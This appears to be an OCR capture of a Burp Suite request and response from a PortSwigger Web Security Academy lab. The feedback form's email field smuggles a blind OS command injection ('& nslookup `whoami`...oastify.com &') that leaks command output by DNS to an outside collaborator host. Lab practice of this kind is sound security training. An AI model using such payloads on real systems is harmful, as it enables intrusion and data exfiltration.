 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a6200660426870d800294730066000e.web-security-academy.net
3 Cookie: session=63ijUDfK3J9SuNeUXaewH8HhmkImZpN2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 189
10 Origin: https://0a6200660426870d800294730066000e.web-security-academy.net
11 Referer:
https://0a6200660426870d800294730066000e.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=2Y2MvutTNWYCmTSNcXGcaPTcmNlaMYLh&name=test&email=
test%40gamil.com%26+nslookup+`whoami`.6y5nwnftee1m629h0bth9kr65xbozfn4.oastify.
com+%26&subject=submit+feedback&message=submit+something
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}